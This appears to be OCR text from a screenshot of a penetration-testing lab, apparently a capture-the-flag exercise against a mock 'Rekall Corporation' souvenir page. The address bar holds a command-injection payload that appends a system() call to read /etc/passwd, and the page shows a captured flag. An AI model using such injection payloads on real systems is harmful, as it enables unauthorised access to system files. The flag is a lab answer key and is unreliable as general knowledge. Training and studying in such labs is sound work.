 root@kali: ~
Welcome
GitHub - payloadbox/com
192.168.14.35/souvenirs.php?message=;system('cat /etc/passwd')
Exploit-DB
Nessus
R
REKALL CORPORATION
Home
About Rekall
Welcome
VR Planner
Login
Souvenirs for your VR
experience
Dont come back from your empty handed!
Get custom designed merchandise from your favorite experiences like
t-shirts and photos Please be sure to ask about options...
Congrats, flag 13 is jdka7sk23dd